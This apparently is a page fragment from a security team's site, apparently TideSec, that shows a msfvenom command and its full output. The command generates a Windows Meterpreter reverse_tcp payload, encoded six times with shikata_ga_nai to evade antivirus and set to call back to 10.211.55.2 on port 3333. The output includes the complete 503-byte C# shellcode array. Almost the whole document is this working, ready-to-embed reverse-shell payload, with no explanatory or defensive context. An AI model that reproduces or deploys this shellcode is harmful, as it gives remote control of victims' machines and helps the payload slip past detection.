 $ msfvenom -p  windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai chosen with final size 503
Payload size: 503 bytes
Final size of csharp file: 2580 bytes
byte[] buf = new byte[503] {
0xba,0x6e,0xad,0xe9,0x4f,0xdb,0xda,0xd9,0x74,0x24,0xf4,0x5e,0x29,0xc9,0xb1,
0x78,0x83,0xee,0xfc,0x31,0x56,0x0e,0x03,0x38,0xa3,0x0b,0xba,0x1e,0x71,0x75,
0xbe,0x85,0x74,0xe0,0x98,0xcd,0x5c,0x01,0x42,0x1e,0x58,0x02,0x51,0x16,
0x83,0x66,0x51,0xd2,0xb0,0x18,0xbe,0x22,0xb1,0x52,0x01,0xc2,0xca,0xa5,
0x44,0x61,0x18,0x6a,0x8d,0x90,0xf1,0x8e,0xe2,0x41,0x33,0xf8,0x82,0xdb,0xcf,
0x36,0x26,0xfc,0xc3,0xf3,0x4c,0xa5,0x7f,0x86,0xb1,0x77,0xff,0xdc,0x9b,0x25,
0xbf,0xa3,0x50,0xd1,0xf1,0x44,0x9b,0x8f,0xf1,0x7d,0xe8,0xee,0x19,0x69,0xa9,
0x1a,0x9b,0x5c,0x23,0xa8,0x95,0x76,0x01,0x7b,0xa0,0x42,0x72,0x34,0x11,0x17,
0xf5,0x8f,0x69,0x2b,0xc2,0xcd,0x90,0x81,0x20,0x10,0x90,0x8a,0xa7,0xc0,0x37,
0x59,0x8e,0x30,0x2a,0x29,0xf0,0x33,0x54,0xbe,0x01,0xf0,0xa2,0x53,0x2e,
0xb6,0xb3,0x43,0xa3,0x91,0x74,0xc4,0xa7,0x79,0x60,0x6c,0xab,0xc3,0xc0,
0x5a,0x80,0x55,0xcd,0xc3,0x85,0xe7,0xd4,0xc7,0x42,0xfa,0x1e,0x7b,0x57,
0xc5,0x8b,0xa7,0x03,0x27,0x23,0x04,0x5a,0xdf,0x62,0x6d,0x0e,0x8a,0xc9,
0xee,0x64,0x07,0x89,0x13,0xa9,0x54,0x07,0xc2,0xa4,0x34,0x25,0x56,0x52,0x1e,
0x1e,0x71,0xc8,0x45,0xd5,0x0a,0xfe,0xb9,0xba,0xef,0x23,0x5f,0x39,0x8e,0x48,
0xac,0x93,0x89,0x3d,0xc9,0x77,0x5b,0x9a,0x80,0x53,0x13,0xf8,0xbf,0x11,0x28,
0x58,0x74,0x59,0x60,0x85,0x3c,0x96,0x9f,0x35,0xc2,0x27,0x33,0xe8,0xbf,0x1c,
0x41,0xa7,0xca,0x33,0x78,0xda,0x7e,0x73,0x21,0x05,0xae,0x3a,0xc9,0xad,0xb5,
0x7c,0x43,0x99,0x58,0x16,0xe3,0x51,0xa9,0x72,0x3a,0x04,0x01,0x32,0x26,
0xfb,0x54,0x0e,0xad,0x23,0xa0,0x6e,0x40,0xc2,0xf7,0x87,0xb9,0x54,0x72,
0x5b,0xb9,0x1e,0x75,0x9c,0x5c,0x2b,0x0a,0x2c,0x59,0x05,0x5e,0x7a,0x5f,0x7b,
0x5b,0x14,0xa1,0x56,0x2e,0xd3,0x37,0xb5,0x11,0xfc,0x65,0x8a,0xff,0x6a,0x02,
0x92,0xbf,0xd3,0x58,0x44,0x5d,0x8f,0x84,0x4e,0x42,0xbb,0xe8,0xce,0x6a,0xb2,
0x0b,0x81,0xfd,0x77,0x50,0x59,0x1e,0x65,0x41,0x4f,0x80,0xf7,0x54,0x3c,0x94,
0xdf,0xa3,0x6c,0xe6,0x8a,0x92,0xf8,0x50,0x15,0x77,0xdd,0xa8,0xa7,0x41,0x46,
0xd7,0xe5,0x54,0x2f,0xe0,0x7e,0x09,0x83,0x68,0x90,0x6a,0x4e,0x64,0x9c,0x66,
0xa1,0x5f,0xa7,0x8d,0xc3,0x3f,0x56,0x2c,0xe6,0x88,0xc0,0xb1,0xc1,0xee,0xc4,
0x7b,0x3c,0x93,0x8d,0x8d,0xe0,0xad,0x92,0x91,0x84,0x58,0x28,0x64,0x34,0xc8,
0xdc,0x5e,0x78,0xb8,0x69,0xb2,0x04,0x5a,0x32,0x88,0x9e,0x9d,0x98,0xd6,0xfa,
0x19,0x89,0x7f,0x70,0x72,0x22,0x54,0x25,0x3f,0xcb,0x31,0x90,0x67,0xe7,0x68,
0xb0,0xb6,0x72,0xe9,0xd4,0xfa,0xcb,0x0a,0xdc,0x4a,0xab,0xf8,0xbc,0xe3,0x1d,
0x11,0x7a,0xbc,0x3e,0x68,0x32,0x1c,0x3b,0xb7,0x33,0x57,0x2f,0x41,0x98,0x5e,
0xa8,0x0f,0x6c,0xc2,0xb7,0x52,0xe5,0x8e,0x45,0xae,0x43,0xfc,0xae,0xfe,0x87,
0x4f,0xe0,0xc2,0x52,0xff,0x8e,0x19,0x9e };
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM